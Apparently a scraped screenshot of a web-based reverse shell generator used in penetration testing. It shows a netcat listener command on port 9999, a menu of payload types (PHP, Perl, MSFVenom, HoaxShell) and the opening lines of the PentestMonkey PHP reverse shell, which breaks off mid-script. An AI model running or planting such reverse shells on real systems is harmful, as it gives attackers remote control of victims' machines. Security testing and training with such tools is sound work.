 Theme Dark
Reverse Shell Generator
IP & Port
IP Port 9999 +1
Listener Advanced
🚀 nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 9999;
$chunk_size = 1400;
$write_a = null;